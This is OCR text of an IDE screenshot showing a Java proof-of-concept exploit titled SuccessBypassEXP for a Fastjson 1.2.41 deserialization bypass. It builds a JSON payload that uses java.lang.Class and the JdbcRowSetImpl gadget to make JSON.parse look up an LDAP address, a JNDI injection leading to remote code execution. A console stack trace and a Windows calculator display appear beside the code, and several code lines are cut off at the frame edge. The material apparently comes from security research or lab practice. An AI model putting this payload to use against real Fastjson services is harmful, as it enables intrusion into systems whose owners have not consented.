 FD FastjsonDemo 版本控制 当前文件
SuccessBypassEXP.java JndiDataSourceFactory.class InitialContext.java ldapURLContext.class JSON.class DefaultJSONParser.class ParserCo
9 18 3
13 import com.alibaba.fastjson.parser.ParserConfig;
14
15 // Fastjson 1.2.41 版本的绕过
16 import com.alibaba.fastjson.JSON;
17 import com.alibaba.fastjson.parser.ParserConfig;
18 import org.apache.ibatis.datasource.jndi.JndiDataSourceFactory;
19
20 // Fastjson 1.2.41 版本的绕过
21 public class SuccessBypassEXP {
22 public static void main(String[] argv){
23 String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowse
24 + "\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\","
25 + "\"dataSourceName\":\"ldap://127.0.0.1:7777/jDYhqpFh\",\"autoCommit\":
26 JSON.parse(payload);
27 }
28 }
运行 SuccessBypassEXP
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
进程已结束，退出代码为 1
FastjsonDemo > src > main > java > com > sf > maven > fastjsondemo > SuccessBypassEXP > main
25:71 CRLF UTF-8 4 个空格
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
m